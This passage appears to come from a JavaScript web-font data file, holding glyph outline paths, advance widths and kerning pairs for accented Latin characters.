8v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm107,-298r39,0r-46,42r-26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm125,-298r38,0r-46,42r-25,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31","w":173},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm144,-243v3,50,-39,35,-63,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,9,-3,10,-15r17,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r0,-256r32,0r1,109v29,-45,116,-51,116,43r0,104r-32,0v-6,-59,22,-152,-40,-152","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"26,-241r32,0r0,94v38,-58,134,-29,134,58v0,92,-90,119,-134,66r0,94r-32,0r0,-312xm108,-153v-36,0,-55,37,-50,84v3,29,23,48,49,48v31,0,52,-27,52,-68v0,-35,-18,-64,-51,-64","w":204},{"d":"77,-83r0,-160r31,0r0,163v1,79,-50,94,-107,78r5,-25v39,10,71,5,71,-56xm79,-297r24,0r38,41r-27,0r-23,-24r-23,24r-26,0","w":133,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm115,-256r-24,0r-37,-41r26,0v8,8,15,18,24,25r23,-25r25,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm132,-298r38,0r-46,42r-25,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"58,-256r0,162v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-256r32,0","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm94,-181r-7,-15v26,-1,36,-33,15,-46r24,-5v30,20,4,72,-32,66","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"27,0r0,-243r32,0r1,117v29,-41,62,-78,93,-117r39,0r-88,103r95,140r-37,0r-80,-119r-23,26r0,93r-32,0xm77,79r-6,-15v27,0,35,-32,15,-45r23,-5v7,5,15,15,15,27v0,26,-25,37,-47,38","w":195,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-14,"\u0134":-14,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-5,"W":-5,"\u0174":-5,"Y":3,"\u00dd":3,"\u0178":3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,":":-8,";":-8,"\u00ab":2,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,")":-8,"]":-8,"}":-8,"\u2018":1,"\u201c":1,"\u2019":-3,"\u201d":-3,",":-6,".":-6,"\u2026":-6,"\u00b5":-2}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm76,77r-6,-14v26,-1,36,-33,15,-46r23,-5v7,5,15,15,15,27v0,26,-25,37,-47,38","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm115,-296r38,0r-46,42r-25,0","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm9,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19xm75,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm97,80r-6,-15v26,-1,36,-33,15,-46r23,-5v31,20,5,72,-32,66","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm78,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm144,-243v3,51,-39,35,-62,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,8,-3,9,-15r17,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm90,-260v-10,0,-18,-8,-18,-18v0,-9,8,-18,18,-18v10,0,18,9,18,18v0,10,-8,18,-18,18","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm83,-298r19,0v2,8,8,18,26,18v17,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-30,0,-43,-16,-44,-38","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"41,-206v-12,0,-19,-8,-19,-19v0,-11,8,-21,20,-21v12,0,20,10,20,21v0,11,-8,19,-21,19xm58,-174r0,174v-27,-4,-37,53,-8,54v7,0,13,-1,17,-3r5,16v-23,15,-65,12,-63,-23v0,-18,11,-34,17,-44r0,-174r32,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm122,-255r6,13v-28,0,-37,31,-16,45r-23,4v-31,-19,-3,-68,33,-62","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"58,0r-32,0r0,-174r32,0r0,174","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm143,-243v3,51,-39,36,-62,23v-6,0,-8,6,-9,16r-18,0v-2,-49,37,-39,63,-24v5,0,8,